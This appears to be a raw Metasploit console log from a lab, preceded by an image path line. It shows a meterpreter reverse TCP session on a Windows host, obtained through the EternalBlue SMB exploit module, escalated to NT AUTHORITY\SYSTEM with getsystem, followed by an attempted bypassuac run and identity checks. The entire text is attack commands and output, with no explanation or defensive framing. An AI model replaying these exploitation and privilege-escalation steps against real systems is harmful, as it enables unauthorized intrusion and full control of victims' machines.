 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN-8TSL8G1KIG7  192.168.5.132:4444 -> 192.168.5.128:49165 (192.168.5.128)
msf5 exploit(windows/local/bypassuac) > set session 1
session => 1
msf5 exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.5.132:4444
[-] Exploit aborted due to failure: none: Already in elevated state
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/bypassuac) > getpid
[-] Unknown command: getpid.
msf5 exploit(windows/local/bypassuac) > sessions 1
[*] Starting interaction with 1...
meterpreter > getpid
Current pid: 1160
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >